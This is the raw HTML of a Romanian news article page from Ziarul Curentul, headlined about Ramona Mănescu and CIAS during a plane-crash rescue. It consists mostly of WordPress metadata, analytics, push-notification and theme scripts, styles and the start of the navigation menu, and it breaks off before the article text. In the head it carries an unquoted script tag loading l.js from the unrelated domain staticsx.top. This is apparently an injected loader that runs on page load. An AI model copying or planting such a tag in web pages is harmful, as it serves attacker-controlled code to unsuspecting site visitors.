

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/
body_size: 27270
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Incompetența Ramonei Mănescu și a CIAS în operațiunile de salvare la accidentul aviatic. Demisia! | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/Incompetenta_ramonei.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Incompetența Ramonei Mănescu și a CIAS în operațiunile de salvare la accidentul aviatic. Demisia!" />
	<meta property="og:description" content="În goana după căutarea vinovaților pentru moartea studentei Aurelia Ion și a pilotului Adrian Iovan, toate acuzațiile s-au îndreptat cu exclusivitate asupra Ministerului de interne,  omițându-se faptul că există o instituție specializată, cu atribuții chiar de intervenție în cazul accidentelor aviatice civile, aflată în subordinea Ministerului Transporturilor. Este vorba de Centrul de Investigații și Analiză [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2014-03-31T21:51:34+00:00" />
	<meta property="article:modified_time" content="2017-09-16T00:54:26+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/Incompetenta_ramonei.jpg" />
	<meta property="og:image:width" content="291" />
	<meta property="og:image:height" content="302" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Iulia Nueleanu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Iulia Nueleanu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/","url":"https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/","name":"Incompetența Ramonei Mănescu și a CIAS în operațiunile de salvare la accidentul aviatic. Demisia! | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/Incompetenta_ramonei.jpg","datePublished":"2014-03-31T21:51:34+00:00","dateModified":"2017-09-16T00:54:26+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/a78e83c0a769abc5252a359a3939b806"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/Incompetenta_ramonei.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/Incompetenta_ramonei.jpg","width":291,"height":302},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/a78e83c0a769abc5252a359a3939b806","name":"Iulia Nueleanu","url":"https://www.curentul.info/autor/iulianue0225/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Incompetența Ramonei Mănescu și a CIAS în operațiunile de salvare la accidentul aviatic. Demisia!" href="https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"6de895d400","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/1382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=1382' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fincompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fincompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"9e67bbb41a","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/",
                                "name": "Incompetența Ramonei Mănescu și a CIAS în operațiunile de salvare la accidentul..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Iulia Nueleanu', 
	'aiwp_dim_2': '2014', 
	'aiwp_dim_3': '2014-04', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1382 single-format-standard cookies-not-set incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696d4c07b5b53_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
